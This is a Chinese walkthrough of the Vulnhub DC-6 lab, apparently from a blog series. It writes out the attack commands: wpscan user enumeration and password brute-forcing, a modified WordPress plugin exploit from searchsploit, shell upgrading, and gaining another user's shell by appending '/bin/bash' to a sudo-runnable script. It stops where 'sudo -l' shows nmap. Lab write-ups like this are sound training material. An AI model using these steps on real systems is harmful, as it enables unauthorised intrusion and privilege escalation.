Vulnhub百个项目渗透

Vulnhub百个项目渗透——项目三十二:DC-6(WP插件漏洞,跳板,二进制提权)

🔥系列专栏:Vulnhub百个项目渗透

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年10月5日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

前言

本文章仅用作实验学习,实验环境均为自行搭建的公开vuinhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。

一、梳理流程

- 端口发现(看看使用了哪些端口,开启了什么服务,寻找突破点)

- 信息收集(利用遍历,关键词搜索等方式对敏感文件,插件尝试访问,寻求突破并获取shell)

- 二次收集(基于已得到的服务或者主机再次信息收集)

- 内网提权(尝试利用内核,各种版本漏洞等方式来提升权限)

- 毁尸灭迹(清除日志等文件,但是靶场就没必要了,拿旗就走)

信息收集

作者提示要做一个host以及关于密码本的缩减

vi /etc/hosts

添加

【ip】 wordy



nmap打点,发现开启了22的ssh以及80的web



发现是一个wp站点,那就上wpscan即可

按照WP站的思路来走



先爆出来了一个登陆界面,弱口令无法登录



然后开始枚举用户

wp突破

wpscan --url http://wordy/ -eu

简单枚举用户

admin

graham

mark

sarah

jens

作者提示要用rockyou.txt密码本,并按照作者提示进行密码本缩减并开展爆破

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt



wpscan -U user.txt -P passwords.txt --max-threads 50 --url http://wordy/

把那五个用户名手动写进user.txt哦

爆破成功,登录



发现了从来没见过的部分,这应该是一个插件,谷歌搜

插件漏洞利用



得到exp



翻译一下漏洞介绍,按照介绍来利用

searchspliot 45274

cp 到本地即可

第50行51行对应修改



然后url输入

file:////root//Desktop/45274.html

python -c 'import pty; pty.spawn("/bin/bash")'

点这个按钮



经过收集发现了一个txt文件,翻译之后如图,那就获得了一个账号密码,以及我们下一步应该要借助graham当跳板来拿到jens的shell

提权





发现了一个backups.sh



cat 看一下

具有jens的权限,那就把拿bash的命令写进去应该就可以了

echo '/bin/bash' >> backups.sh

sudo -u jens /home/jens/backups.sh

用jens用户来执行这个文件,因为这个文件具有jens的权限,所以可以执行

然后拿到了jens的shell



sudo -l

发现了nmap

